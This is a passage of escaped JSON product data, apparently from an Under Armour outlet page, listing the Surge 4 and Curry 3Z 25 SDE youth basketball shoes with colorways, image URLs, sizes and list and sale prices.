White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"DD4E9A\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-410_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4, Blue\",\"images\":[{\"assetName\":\"UA Surge 4, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-410_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-410_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-410_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":49.97,\"max\":49.97}},\"productPromotions\":[]}],\"sizes\":[{\"size\":3.5},{\"size\":7},{\"size\":4}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6006544-616-2.5\",\"currency\":\"USD\",\"style\":\"6006544\",\"name\":\"Curry 3Z 25 SDE\",\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Pre-School Basketball Shoes\",\"colors\":[{\"color\":\"616\",\"colorway\":\"Pink Dusk / Distant Gray / Pink Dawn\",\"hex\":\"E1C6CB\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"CDD4D9\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-616_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Pink\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-616_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-616_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-616_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:9:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:9:productPromotions\"},{\"color\":\"481\",\"colorway\":\"Fresco Blue / Fresco Blue / Fresco Blue\",\"hex\":\"56BAD1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-481_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Blue\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-481_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-481_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-481_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"productPromotions\":[]},{\"color\":\"400\",\"colorway\":\"Royal / White / Black\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-400_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Blue\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-400_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-400_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-400_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":64.97,\"max\":64.97}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / Anthracite / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"32373B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Black\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":64.97,\"max\":64.97}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / White / Black\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Red\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-600_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-600_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"productPromotions\":[]},{\"color\":\"015\",\"colorway\":\"Halo Gray / Lumin Yellow / Titan Gray\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"FFF558\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Gray\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-015_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-015_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006544-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"productPromotions\":[]}],\"sizes\":[{\"size\":2.5},{\"size\":3},{\"size\":2}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6001882-616-7\",\"currency\":\"USD\",\"style\":\"6001882\",\"name\":\"Curry 3Z 25 SDE\",\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Grade School Basketball Shoes\",\"colors\":[{\"color\":\"616\",\"colorway\":\"Pink Dusk / Distant Gray / Pink Dawn\",\"hex\":\"E1C6CB\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"CDD4D9\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-616_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Pink\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-616_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-616_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-616_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:10:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:10:productPromotions\"},{\"color\":\"400\",\"colorway\":\"Royal / White / Black\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-400_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Blue\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-400_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-400_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-400_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":69.97,\"max\":69.97}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / White / Black\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Red\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-600_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-600_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / Anthracite / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"32373B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Black\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":69.97,\"max\":69.97}},\"productPromotions\":[]},{\"color\":\"652\",\"colorway\":\"Rebel Pink / Black / White\",\"hex\":\"DD4E9A\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-652_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Pink\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-652_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-652_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-652_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":69.97,\"max\":69.97}},\"productPromotions\":[]},{\"color\":\"481\",\"colorway\":\"Fresco Blue / Fresco Blue / Fresco Blue\",\"hex\":\"56BAD1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-481_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Blue\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-481_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-481_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-481_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"014\",\"colorway\":\"Halo Gray / White / Black\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Gray\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":69.97,\"max\":69.97}},\"productPromotions\":[]},{\"color\":\"703\",\"colorway\":\"Refresh Mint / Illusion Green / Blue Haze\",\"hex\":\"B1D9D1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"CAD6D3\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Green\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-703_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-703_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 